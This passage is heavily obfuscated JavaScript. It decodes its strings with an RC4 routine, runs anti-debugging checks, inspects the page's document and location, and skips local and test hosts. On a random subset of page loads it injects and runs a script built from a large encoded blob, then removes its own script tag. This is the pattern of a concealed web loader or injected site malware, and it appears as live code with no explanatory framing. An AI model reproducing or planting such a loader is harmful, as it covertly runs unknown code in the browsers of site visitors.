mVWOXW','eSk4WPilWP0','W5ivW5L2W4i','zr7dKmkraW','W4RdLHxdOSoQ','ht/dTK4W','zYDlW4BcGG','W7pcOCk3r3zbW6WuW67cHexdJq','W6tcG1XUza','vI4FCIW','WQlcRftdISkD','kSoahs9e','uI7cMCkdEq','qsRdMmkUgG','xSkJW6GzW5e','WQ7dSCoMndO','WR5ayYldIW','DtzBWQBdOW','WP8inmkDWPe','bHVdVmkQeW','W73dVtRcSW','W5ldMmofWQ/cRq','nSo7WRldSa','vutdL8kgWOK','zhOdWR9Z','W6nPfKXA','WRRdSmowoSks','W7ldN8kGiCoA','W4RdSCooWPpcQa','wv4Ft8kyW5zaW7pcNCk8','jCkGW4yTWPC','d8otdCoaaW','lwWwsNlcJqO0W5vO','FbjUchO','WOXezCoxtG','W5pdJrJcIYm','W5yRWPPNaW','kCksWOVcTsW','EJHhWQFdUW','WRNdHCoKW7ve','W5tdSConWPVcQG','cSoJwCkUbq','p8kRW7ddP8on','umkJBSogfW','jSkVWOxcOdK','W7awW4b2W44','CJbTWQddHq','fCkvWRK3WRW','WPfetG3dQG','qaP8W4tcUa','W6RcQCowEGi','WRmxp8kOWO4','lSoHCW7cRq','s2VdNCk+WQ0','DSoCWRz7W63cNCkIW6JcLCoic30','WOlcKXC','aCopa8oUdG','WPddLCohW7Tz','W7xdVIJdKCoC','W57dOConWP/cQG','WQ3dHSopW7L0','kSkJW48aWRa','ya1vW5dcUG','gmkPW4hdVbBdNrHpzmk7W60','xSo1WOdcSq','oIZdMCkfWOO','CfyIWR9X','BaWuzG0','WOxdOX7dMSk0','AcdcHSkSAa','aSkLWRBcKXm','FGZdNSkLga','W54UW5PKW5S','W6xdKqZdKCoP','lCkwWQ3cGHy','W6ZdMmkPmSoE','bmo/W4tcUG','WOldPaXU','WQRdLmoIpCkT','v0u6WOr2','W7tcJCoFqs0','pSoOeSoLeG','WRpdTmoTese','aCotWOSYWQO','W5xcPmoyCHm','BxmQW5VdLG','cCkSWQxcOJ8','g3DWW6ZcNW','WO9LWOeTWP7dV8omW6iSWPXR','WPhcOSktz2O','W4n1r8kfWO3dOSkFzMq','qcfVWOddUG','W5SUW5X5W6W','WQxdHSojW59U','khi4W7hcLa','pCo4kZf1','mJZdLmk5WQq','jSkiW6GHWQ8','yIr5WRNdHG','W6BdMqVcIJi'];function _0x2787393l(a,b){a=a-0x19d;var c=_0x2787393k[a];if(_0x2787393l['ZKPcDi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2787393l['qqficG']=h,_0x2787393l['pLQQbF']={},_0x2787393l['ZKPcDi']=!![];}var e=_0x2787393k[0x0],f=a+e,g=_0x2787393l['pLQQbF'][f];if(g===undefined){if(_0x2787393l['hHdosC']===undefined){var i=function(j){this['zFkcoT']=j,this['VtwSEO']=[0x1,0x0,0x0],this['zRSnkt']=function(){return'newState';},this['kxSMHb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tfISmf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOfEZI']=function(){var j=new RegExp(this['kxSMHb']+this['tfISmf']),k=j['test'](this['zRSnkt']['toString']())?--this['VtwSEO'][0x1]:--this['VtwSEO'][0x0];return this['DgzWcf'](k);},i['prototype']['DgzWcf']=function(j){if(!Boolean(~j))return j;return this['vQgJYx'](this['zFkcoT']);},i['prototype']['vQgJYx']=function(j){for(var k=0x0,l=this['VtwSEO']['length'];k<l;k++){this['VtwSEO']['push'](Math['round'](Math['random']())),l=this['VtwSEO']['length'];}return j(this['VtwSEO'][0x0]);},new i(_0x2787393l)['KOfEZI'](),_0x2787393l['hHdosC']=!![];}c=_0x2787393l['qqficG'](c,b),_0x2787393l['pLQQbF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2787393l;while(!![]){try{var c=parseInt(Y(0x22b,'JpBN'))*-parseInt(Y(0x20f,'qrUl'))+-parseInt(Y(0x2a3,'v0[&'))*-parseInt(Y(0x2dd,'1]or'))+parseInt(Y(0x23b,'GfA3'))+parseInt(Y(0x239,'of0T'))+-parseInt(Y(0x1f6,'of0T'))+parseInt(Y(0x1ca,'JpBN'))*-parseInt(Y(0x21d,'hqQx'))+-parseInt(Y(0x1a8,'ELEo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2787393k,0xc17a5),!function(){var Z=_0x2787393l,k={};k[Z(0x1f0,'7&OK')]=function(N,O){return N<O;},k[Z(0x1db,'v0[&')]=function(N,O){return N!==O;},k[Z(0x1a2,'S%n#')]=function(N,O){return N===O;},k[Z(0x1e3,'G9GL')]=function(N,O){return N+O;},k[Z(0x249,'@kY7')]=function(N,O){return N*O;},k[Z(0x244,'BMaV')]=function(N,O){return N-O;},k[Z(0x27b,'iEpT')]=function(N,O){return N+O;},k[Z(0x1c0,'ikLR')]=function(N,O){return N-O;},k[Z(0x1a6,'CNs9')]=function(N,O){return N!==O;},k[Z(0x20b,'y#po')]=function(N,O){return N===O;},k[Z(0x296,'$DmR')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x29f,'P]vG')]=function(N,O){return N||O;},k[Z(0x292,'CNs9')]=function(N,O){return N(O);},k[Z(0x25c,'$DmR')]=function(N){return N();},k[Z(0x21a,'JpBN')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1af,'ELEo')]=function(N,O){return N!==O;},k[Z(0x1e5,'RxVd')]=function(N,O){return N!==O;},k[Z(0x262,'6mW]')]=function(N,O){return N!==O;},k[Z(0x298,'(D5t')]=function(N,O){return N!==O;},k[Z(0x29b,'!P1C')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x21c,'d9tj')]=function(N){return N();},k[Z(0x218,'BMaV')]=function(N,O){return N<O;},k[Z(0x2c1,'1cri')]=function(N,O){return N(O);},k[Z(0x273,'RxVd')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x202,'S%n#')]=function(N,O){return N||O;},k[Z(0x21f,'hqQx')]=Z(0x1dd,'kJ(&')+Z(0x22c,'GfA3')+Z(0x2de,'1]or')+Z(0x215,'P!of')+Z(0x22a,'GfA3')+Z(0x2a6,'Ru@I')+Z(0x1b3,'5P[w')+Z(0x2a7,'iEpT')+'C',k[Z(0x299,'0P)t')]=Z(0x2ba,'br8I')+Z(0x267,'GfA3')+Z(0x1d9,'RxVd')+Z(0x1d4,'3WXq')+Z(0x269,'hqQx')+Z(0x286,'6mW]')+']',k[Z(0x240,'7&OK')]=Z(0x1c5,']UnQ')+Z(0x212,'br8I')+Z(0x2d0,'VWcp')+Z(0x1e0,'kJ(&')+Z(0x25d,'(D5t')+Z(0x228,'iEpT')+Z(0x25b,'(D5t')+Z(0x22d,'G9GL')+Z(0x27f,'1cri')+Z(0x1f2,'Ru@I')+Z(0x1d6,'5P[w')+Z(0x2e0,'lf%G')+Z(0x19d,'PeIt')+Z(0x2e3,'3WXq')+Z(0x2bd,'P!of'),k[Z(0x259,'3WXq')]=Z(0x235,'ELEo')+Z(0x19e,'YXpM')+Z(0x278,'hqQx')+Z(0x201,'Pb[6')+Z(0x26b,'hqQx')+Z(0x1fe,'G%H4')+Z(0x1bb,'1cri')+Z(0x213,'G9GL')+Z(0x290,'Ru@I')+Z(0x28c,'YatW')+Z(0x279,'YXpM'),k[Z(0x22f,'G%H4')]=Z(0x2cb,']UnQ')+Z(0x1cb,'@kY7')+Z(0x2a9,'CNs9')+Z(0x2bb,'d9tj')+Z(0x2b5,'0P)t')+Z(0x1c7,'3WXq')+Z(0x255,'P!of')+Z(0x271,'lf%G')+Z(0x2ac,'v0[&')+Z(0x29e,'iEpT')+Z(0x289,'q&lz')+Z(0x277,'q&lz')+Z(0x2c7,'1cri')+Z(0x1d7,'PeIt')+Z(0x2e6,'kJ(&')+Z(0x1f8,'1E4u')+Z(0x28b,'CNs9')+Z(0x1a9,'qrUl'),k[Z(0x1c6,'@kY7')]=function(N,O){return N===O;},k[Z(0x1a5,'8bEz')]=function(N,O){return N-O;},k[Z(0x1b9,'v0[&')]=Z(0x27a,'P!of')+Z(0x2a1,'of0T'),k[Z(0x21b,'br8I')]=Z(0x20e,'P]vG')+Z(0x220,'$DmR')+Z(0x1b6,'qrUl')+Z(0x284,'S%n#')+Z(0x1fc,'G%H4'),k[Z(0x1a7,'(D5t')]=function(N,O){return N!==O;},k[Z(0x24e,'X3G@')]=Z(0x226,'YXpM')+Z(0x1be,'YatW'),k[Z(0x1b7,'6mW]')]=Z(0x2aa,'CNs9')+'t',k[Z(0x2e1,'br8I')]=function(N,O){return N===O;},k[Z(0x1b4,'P!of')]=Z(0x1ad,'X3G@')+Z(0x23f,'@n21'),k[Z(0x2ce,'3WXq')]=function(N){return N();},k[Z(0x256,'RxVd')]=function(N,O,P){return N(O,P);},k[Z(0x27e,'lf%G')]=function(N,O,P){return N(O,P);},k[Z(0x1cf,'BIAb')]=function(N,O,P){return N(O,P);},k[Z(0x28a,'XFXz')]=function(N,O){return N(O);},k[Z(0x234,'XFXz')]=Z(0x1cd,'3WXq')+'t',k[Z(0x24c,'y#po')]=Z(0x209,'$DmR')+Z(0x29a,'G9GL')+Z(0x1ba,'JpBN'),k[Z(0x297,'kJ(&')]=Z(0x26e,'!P1C')+Z(0x219,'P!of')+Z(0x1ac,'1cri')+Z(0x206,'5P[w')+Z(0x1de,'RxVd')+Z(0x1d2,'5P[w')+Z(0x231,'G%H4')+Z(0x2d4,'(D5t'),k[Z(0x2cd,'S%n#')]=Z(0x2b6,'S%n#')+Z(0x2d6,'Ru@I')+Z(0x1d5,'lf%G')+Z(0x28d,'G9GL')+Z(0x1ff,'JpBN')+Z(0x214,'VWcp'),k[Z(0x1ed,'VWcp')]=function(N){return N();},k[Z(0x1aa,'kJ(&')]=function(N,O){return N(O);},k[Z(0x27c,'VWcp')]=function(N,O){return N+O;},k[Z(0x1ae,'BIAb')]=function(N,O){return N+O;},k[Z(0x1eb,')JP3')]=Z(0x1e9,'6mW]');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x2787393l;if(P){var R=P[a0(0x21e,'1]or')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x1e1,'S%n#')]=function(S,T){var a2=a1;return m[a2(0x24b,'lf%G')](S,T);},P[a1(0x1bc,'YXpM')]=function(S,T){var a3=a1;return m[a3(0x227,'!P1C')](S,T);};var Q=P;for(var R in N)if(m[a1(0x2df,'@n21')](R[a1(0x2b3,'GfA3')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x274,'CNs9')](U,T[a4(0x291,'iEpT')+'h']);U++)if(Q[a4(0x221,'5P[w')](S[a4(0x23a,'lf%G')+a4(0x205,']UnQ')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x2d7,'ikLR')](N,Math[a5(0x1d3,'ELEo')](m[a5(0x283,'Ru@I')](Math[a5(0x1c4,')JP3')+'m'](),m[a5(0x280,'Pb[6')](m[a5(0x200,'8bEz')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x2d5,'P!of')](P,O[a6(0x2e5,'X3G@')+'h']);P++){var Q=O[P],R=m[a6(0x2df,'@n21')](0x0,Q[a6(0x1d0,'7&OK')+'Of']('.'))?m[a6(0x1b0,'!P1C')]('.',N):N,S=m[a6(0x23d,'TQ1A')](R[a6(0x1ea,'1]or')+'h'],Q[a6(0x2c3,'!P1C')+'h']),T=R[a6(0x1e2,'(D5t')+'Of'](Q,S),S=m[a6(0x2b1,'iEpT')](-0x1,T)&&m[a6(0x2c9,'6mW]')](T,S);if(S&&(m[a6(0x2a8,'0P)t')](R[a6(0x293,'P!of')+'h'],Q[a6(0x2c3,'!P1C')+'h'])||m[a6(0x22e,'CNs9')](0x0,Q[a6(0x20a,'S%n#')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x247,'Pb[6')](s,m[a7(0x224,'(D5t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x2b8,'$DmR')](A,m[a8(0x261,'!P1C')](y));if(N){var N=m[a8(0x1d1,'RxVd')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x276,'VWcp')](0x46,N[a8(0x225,'5P[w')+a8(0x20d,'YXpM')](0x0))&&m[a8(0x242,'!P1C')](0x66,N[a8(0x237,'@n21')+a8(0x27d,'6mW]')](0x0))||m[a8(0x217,'ikLR')](0x49,N[a8(0x28e,'TnDQ')+a8(0x2ae,'XFXz')](0x1))&&m[a8(0x281,')JP3')](0x69,N[a8(0x2c8,'RxVd')+a8(0x238,'JpBN')](0x1))||m[a8(0x287,'lf%G')](0x4c,N[a8(0x2e7,'of0T')+a8(0x1ab,'BIAb')](0x2))&&m[a8(0x1a0,'3WXq')](0x6c,N[a8(0x207,'3WXq')+a8(0x2d8,'GfA3')](0x2))||m[a8(0x2c2,'y#po')](0x45,N[a8(0x1a1,']UnQ')+a8(0x2b0,'y#po')](0x3))&&m[a8(0x1ec,'iEpT')](0x65,N[a8(0x270,'0P)t')+a8(0x2cc,')JP3')](0x3))||m[a8(0x2b4,'d9tj')](0x3a,N[a8(0x1c8,'YXpM')+a8(0x238,'JpBN')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x1fb,'y#po')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x1f5,'8bEz')](y);if(N){var O=m[aa(0x229,'TQ1A')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x2bc,'kJ(&')](O,'~')?m[aa(0x23e,'kJ(&')](A,N):P)&&m[aa(0x1a3,'!P1C')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x250,'BIAb')](O,P);}}function D(){var ab=Z,N=m[ab(0x288,'qrUl')],O=new RegExp(m[ab(0x285,'hqQx')],'g');return N[ab(0x211,'G%H4')+'ce'](O,'')[ab(0x260,'@n21')](';');}function E(){var ac=Z,N=m[ac(0x2cf,'8bEz')],O=new RegExp(m[ac(0x1fd,'!P1C')],'g');return N[ac(0x203,'Ru@I')+'ce'](O,'')[ac(0x253,'YatW')](';');}function F(N){var ad=Z;return m[ad(0x2b9,'P!of')](-0x1,N[ad(0x1d8,'YatW')+'Of'](String[ad(0x1ce,'JpBN')+ad(0x1b8,'YXpM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1b2,'$DmR')](N)||new RegExp(m[ad(0x2c6,'XFXz')],'g')[ad(0x2d1,'lf%G')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x29c,'Pb[6')+'h'];return m[ae(0x257,'v0[&')](N[ae(0x2a5,'P]vG')+ae(0x1bf,'G%H4')](m[ae(0x1b5,'XFXz')](P,O[ae(0x1ee,'$DmR')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1c2,'@kY7')][af(0x2ab,'BMaV')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':m[af(0x28f,'ikLR')](U);continue;case'1':var P=m[af(0x1dc,'BIAb')](D),Q=m[af(0x25a,'@kY7')](B),R=m[af(0x1da,'X3G@')](E);continue;case'2':var S={};S[af(0x24a,'v0[&')]=m[af(0x2d2,'X3G@')],S[af(0x254,'CNs9')]=function(V,W){var ag=af;return m[ag(0x1c3,'kJ(&')](V,W);},S[af(0x2bf,'JpBN')]=m[af(0x26a,'d9tj')],S[af(0x236,'!P1C')]=function(V,W){var ah=af;return m[ah(0x1f3,'VWcp')](V,W);},S[af(0x248,'y#po')]=m[af(0x23c,'YXpM')],S[af(0x2a2,'y#po')]=function(V,W){var ai=af;return m[ai(0x2db,'ELEo')](V,W);},S[af(0x282,'(D5t')]=m[af(0x1bd,'GfA3')],S[af(0x1df,'P!of')]=function(V){var aj=af;return m[aj(0x26d,'5P[w')](V);};var T=S;continue;case'3':return!Q||!!(m[af(0x2dc,'kJ(&')](x,Q=m[af(0x1f4,'YatW')](G,Q,String[af(0x295,'y#po')+af(0x1b8,'YXpM')+'de'](0x2e))?Q[af(0x2ca,'v0[&')+af(0x1e8,']UnQ')](0x0,m[af(0x2e2,'YXpM')](Q[af(0x29d,'P]vG')+'h'],0x1)):Q,P)||m[af(0x1fa,'q&lz')](x,Q,R)||m[af(0x1e7,'qrUl')](F,Q)||m[af(0x264,'Pb[6')](z));case'4':var U=m[af(0x26f,'BMaV')](q,this,function(){var ak=af,V=T[ak(0x232,'5P[w')](typeof window,T[ak(0x265,'CNs9')])?window:T[ak(0x2af,'BIAb')](typeof process,T[ak(0x210,'YatW')])&&T[ak(0x294,'6mW]')](typeof require,T[ak(0x2c5,'0P)t')])&&T[ak(0x263,'GfA3')](typeof global,T[ak(0x251,'(D5t')])?global:this,W=function(){var al=ak,X=new V[(al(0x268,'!P1C'))+'p'](T[al(0x24d,'7&OK')]);return!X[al(0x243,'hqQx')](U);};return T[ak(0x19f,'JpBN')](W);});continue;}break;}}function I(N){var am=Z,O=m[am(0x2e4,'BIAb')](y),P;O&&((P=O[am(0x208,'YXpM')+am(0x1ef,'@n21')+am(0x222,'$DmR')](m[am(0x2be,']UnQ')]))[am(0x2b2,'6mW]')]=m[am(0x241,'BMaV')],P[am(0x204,'S%n#')+am(0x230,'TnDQ')+'t']=N,(O[am(0x2d3,'d9tj')]||O[am(0x2a0,'y#po')]||O[am(0x25e,'YatW')+am(0x1f9,'1cri')+am(0x1c9,'TQ1A')])[am(0x246,'ELEo')+am(0x233,'v0[&')+'d'](P),P[am(0x2d9,'X3G@')+'e']());}function J(){var an=Z,N,O=m[an(0x2c0,'v0[&')](s,m[an(0x26c,'(D5t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x275,'X3G@')],Q=new RegExp(m[an(0x272,'1cri')],'g'),(Q=O[P[an(0x252,'TnDQ')+'ce'](Q,'')])&&Q[an(0x1e4,'X3G@')+an(0x258,']UnQ')][an(0x223,'3WXq')+an(0x20c,'CNs9')+'d'](Q));}try{var K,L,M;m[Z(0x245,'hqQx')](H)||(m[Z(0x24f,'lf%G')](J),m[Z(0x1a7,'(D5t')](0x1,m[Z(0x2b7,'@n21')](w,0x1,K=0x4))||m[Z(0x1c1,'P!of')](I,m[Z(0x1f7,'(D5t')](m[Z(0x1a4,'@kY7')]('(',new Function((function(){var _0x4441545=function(){var _0x7951489c=['v3rizw1fBKXdzhjprZLnzdfoDLfvwMHkExDUvNPKs1Pg','C0OXzfbAr1jkv0HgEfLyrw5mq2ryvwTkALzUzfDArtfe','D25uEwX0wgLJCeSWA29nsgCWt0DrC0OZsLPovtbUs1n0','nw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnxEwrQyuDg','uJfkEwTYu1nND2vey3Lpq3DUy2XRmvrty3blmgTVtuHN','tenKwe5TBdfKru5YvuzJmgfty3nkmezRyMTwwfvRtLnk','y3blmgTVtuHNmK9uwxnkEMHftLDfBKTtDePlrei0twPJ','tenJD1ffqLfkEwTYu1nND2vey3LzExDUv3PjA2rty3bl','muPryZfKuwjty3nkm1e0yNPgwfvevNHwmuPmsNL3BMjg','rtvrmJfYwvzJm1v5y3nkm0jSuM1ouwqYCgfkExDUuM0X','AgjxowXwmdL4u1C1AeP5D25IrK52vJbwvgeYrMTsEwnZ','B0TRog5lu3rks0rcne5TwM1mq2r6uKvcDKP5A3jtu2D3','ouHwmujxwtb4weP5D25wmuOWwKzsrgj6qJrvmJLdsNL3','vfjStenJELDTvKHkEwTYu1nND2vesM1oExDUywTOAwr5','vwDUs1n0sKTeqJrnEK16tenKDffvCejkEwTYu1nND2ve','B01iz3LomLLZsNLssuPTD25lu3rks0rcne5QrxPmq2rI','mgTVtuHNmu1QuxnkmgHPyvu4BKTtDePlrei0twPJEKXd','CuP5A3jtu2D3zurvEK1tD25nmxbSuNLJCeSWA29nsgD4','u2XKsgnhzgHkExDUyZjstwmZqJnJu2nZsJjOAfnTtLDr','v1uWtenJBvPUtLDkEwTYu1nND2vesxLzu3DUvgXNAKTd','y214wfveuJfkExDUwvHfm1KXwtrImLPyvuDvBKXdzhbv','D2vetM1pq3DUyMLoAgr5y3blmgTVtuHNm016sxnkmePx','uNLJC0OXyZbJr1jpvti5rLyXqMfzmdfysNL3BLyXrM9A','BeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TW','BZnkExDUy2SWD1mZvJntEwnZsJfJmMfhtKLrmJH5yJfo','vLPwELv3zgLJC0OWsLLKr05xwLm5A1zyrw5mq2rZvtjZ','vff6t1rvmfPgC25tBu5kzfzsEuOXmdLqvdeXyM1sBfPT','EwTYu1nND2vesMPnu3DUyMLoAgr5y3blmgTVtuHNEu5u','u3rks0rcne1TrMXmq2rhtJbkEKP5A3jtu2D3zuroAe9d','D25tshbsuNLJCeSWA29nsgCYtxPfC0OXC3LksfvUs1n0','ue9uzfHvv0vUtenKwfvtowTtvNb0sZjwseP5D25Lr05H','m0jytKDwtuP5D25rBgHRwKvOvgiZqLHom2TUtenKwe5e','u1f5y3byu2GYtercne1xrxblvhq5s1n4ELbxnwXKEujt','mg9mmxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLS','y3blmgTVtuHNmLLxwxnkmK54utnzBKTtDePlrei0twPz','D1z6wJbArKjOyLDowe5SwMPwvwHXs3LJC0OZuK9Jr1jv','wvn3BLrxuNroq2nWsZbRB01izZfoBvfZsNPSzePSA25l','wvDWEgrisw5yu2HQteDjCeXgohDLrgn4tKrnnu5uuMTx','rLrkExDUyvrODK9vsKrHmdvSwvnJC0OZtMHtBu5ozfHO','ouPLvu52zwTgAeP5D25srK52veDzEwvyA25mq2rcvg1s','tLrRC0P6qKfrrKfUs1n0sKTeqJroreuWtenJCvvfww9k','m3b5yuDst2rSuJrkExDUyuzOwvjSyZjAr1jquNLJC0OX','yZnKBLPWvti5tffSy25mq2rfu2Pws1yWowXxu2nZsJnk','sZbRB01izZfpv01ZsJbwBffhsw5lu3rks0rcne1xtMLm','C0OWuM1zBMDUs1n0sKTeqJrnv1u1tenKrfHuzgjkEwTY','zNvUy3rPB24','s1PgrtrHEK5ytNPOneP5D25HvK52t1zKuvnftLHvrwnU','ne56txPmq2qZvtbSEeP5Bgrqv1zIu3LND2verMTpq3DU','rw5lu3rks0rcna','D25KvwHSyMXJmLqYsw5mq2rhvfrcDwvRntfkExDUuvvS','D25zv0P3wKv4EgvTD25mq2rTvti5t1yXsNvHmwrryvnJ','sJnkvgnRuw5lu3rks0rcne5xsxPmq2qWs1znmeP5A3jt','tML3BLziuLPtq2nWsZbRB01izZbov0vZsJjWsvLUy25l','qJroALeWtenKrq','zfblvZfLsNLRCLntz3DLrfv6wLn3BLKZvNPvq2nWsZbR','Ednlwhr5wLHsmwnTngDJu2H6teHvC2rPEdnlvhq5teDs','tNzwm1z0yJnWmvLty3nkm0z0yxPSAfndowTuwevUtenK','BtrNy1n0EK8ZmhnArNrks0rcne1xwMLmq2nSyunWueP5','s0nJCeSWA29nsgCWwKDzC0OYmujtA0vUs1n0sKTeqJro','mtiYotDlvgnmsMO','wLqXA0XhwtLABLz1wtnsCgiYng9lwhqYwvHjz2numgHj','vJfjsNLSzfbxwJfIBu4WyvC5DuTirxnJExGXteHzC2r5','u3rks0rcne5Qttnmq2n6vgPjAKP5A3jtu2D3zurzmu1t','mgTVtuHNmu56txnkEMDTtvv3BKTtDePlrei0tLrABeXd','rgiYsJfzvgT3sNL3BLjStNztBu4YuJa4BKXdzdvvmJLV','s1n0sKTeqJrnEK5StenKtLPhmdbkEwTYu1nND2vetMPA','B1PgwNHkExDUzg5kA1KWotrLr1jny1nJC0OZqtrIm0Ph','uePTthe','tLrIm0zytKm5A1virw5mq2rytJfAALvxsNDzmhHeyxPf','ytfbBKXdzhbprZLRy1voDMniuMHkExDUy0vKuwqXyZjv','z3DLrfzPwKn3BMqXtKPJu2nWsZbRB01iz3PABuLZsJno','zurvnu9tD25rmMrUsLnJCeSWA29nsgCWttjnC0P5Cffs','sKTeqJrnvgrStenKq1zUrM1kEwTYu1nND2veuxDnExDU','sMXmq2r5vtnkruP5A3jtu2D3zurkBvLPD25kv2H3ywLJ','ufzTuLjuBePQvdjnmeP5D25IvK52yJbAsvvgqw5mq2rP','BLHumgHjvNrKtZmXALbwohDLrgn4tKrnnu5uuMTxEwro','tNHkExDUyvvoDMvfwLHvrKLUtenKmLiWsMPvEKPVwKzA','B01iz3HoEKLZsNLwB0TRog5lu3rks0rcne1QrMTmq2nX','BMnSChfov05nvhLJC0OXyZbvrxryvvDwuLjSy25mq2re','zgTJBKXdzhHzmujewKDfneP5D25wEMn6wKu4ELiXrLHo','r0zjuMLJC0OZsK1mmLjuvtj0wvz6wtrkExDUzeDss1Pf','EwrXwtfsrfjTA25yvNrTwfqXAK8ZmwXIse5SsuDnovP6','tenKAMrytLfkEwTYu1nND2vertfAq3DUtuvcqvvdy3bl','Cgjwng5lu3rks0rcne1QBgHmq2nSyuHcCuP5A3jtu2D3','qJfkExDUyxPODG','C0P6tMfAvwnUs1n0sKTeqJrnALL5tenKsfDwsKrkEwTY','rKnzmvf5v0DzBKXdzfHumvPRvtboDLzUBfrImvfUtenK','tNzIBxH0ytfbBKXdzhzAvuPQvevoDMjSyZbLu2nZsJbA','sZbRB01iz3LArfvZsJbOnLvvy25lu3rks0rcne1xwM1m','uNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mW','B01izZfzEMDZsJbOAwfvog5lu3rks0rcne0YwxHmq2rQ','we03zLn4A1CWA29nsgD6wMPJC0OZrKLnvKvUs1yWovnt','mJi2nwXIq0XkzG','yZboDLzSzfbHBxbyvuznBKXdzfHowev5zeDkr1PgwMHk','ueP5A3jtu2D3zurgAu5PD25rBfP4wMLJCeSWA29nsgCY','reP5A3jtu2D3zurzme1dD25IvuzluvnJCeSWA29nsgD6','tuHNEu4Ysxnkme5KtJfZBKTtDePlrei0tMPvm0Xdy2Tt','mJmZodq0yLriEgjT','A29nsgCWtKDjCW','r1zWyKDfBKXdzfHomdvQvurODLDxstrHm01UtenKwe5y','sJbwBffhsw5lvJa5wM5wDvKZuNbImJrVy1nSn2nTvJbK','ww1JBKXdzhvprZLgy25sDvzPy3nkmLjzy0Dsu1DxsLbk','ouXhBgjkm0j5yJnsDMriBhDAu2rKv3LKDvLRvMTHvu1U','muzzzeDosLeYDe5kExDUvNPwnfKXsKrIEtLZt0D0ueP5','meP6sNLRCLntz3DLrfuZtML3BKPfz21Iq2nWsZbRB01i','Ee1Twxnkme5KtJfZBKTtDePlrei0tLrjD0Xdze5ArZaW','ExDUtMXSzfndy3blmgTVtuHNm01uuxnkmgrAvwTnBKTt','seP5D25wELjjyZncrgj6rKnzu2nZsJfJmwvhtK9IvZLS','nwLsv1jWuxLKzeTiuM9Hwe5IsJnstgnSvMTtq2rKs1r0','tKn3BK5UAeXvq2nWsZbRB01izZfov01ZsJbkv2nxww5l','v01ZsJiXqLnRrw5lu3rks0rcne5huMLmq2n6v21wseP5','rgDZsJbsDvrdB25lu3rks0rcne5xvtnmq2n6v21wseP5','BfP4wMLJCeSWA29nsgD5wKrNC0OZrKLnvKvUs1n0sKTe','zuu5BuOXmg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLj','mKP5A3jtu2D3zurrmLLtD25sr1PPzunJCeSWA29nsgCW','Avz6wtrkExDUvJa5yvPfB3HxBu5iv0HvBKXdzejAELjt','tLrwCfyXqNHJm1z4sNL3BLOWtNjJmwmWtKC1we5UqMTv','D25ksfjcuxLJCeSWA29nsgD5tLrjC0OWsLDJv1LUs1n0','wMTtBtfYu2XJm2nty3nkmwmZvw1stK9hoxzwELzhwKzs','A2rHsNL3BLyXrNDArKPSyuDou1iWC25mq2rQyLD0uvz6','A3jtu2D3zurzELL5D25lBejhs0nJCeSWA29nsgD6wtjv','seP5D25AmJf2ttfKuvnhDfHumLvUtenKwe5hvNfKrgHY','wejytKrsmeP5D25IrwHyvdfJmfLUvw5mq2rSyLC5mMfg','sJjoEfeZww5lu3rks0rcne1xrxDmq2rpv0nnB